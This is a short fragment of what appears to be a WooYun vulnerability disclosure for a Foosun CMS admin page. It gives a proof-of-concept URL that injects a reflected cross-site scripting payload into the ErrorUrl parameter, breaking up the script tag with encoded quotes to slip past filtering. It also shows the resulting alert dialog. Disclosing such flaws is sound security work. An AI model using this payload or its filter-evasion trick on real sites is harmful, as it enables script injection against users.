 操作成功
WooYun.org | 提交漏洞
www.test.com/foosun/Admin/success.asp?ErrorUrl="><scr%27%27ipt>alert(/xss/)</scr%27%27ipt>
应用 新浪微博 黑阔
www.test.com 上的网页显示：
/xss/
确定
操作成功
操作描述：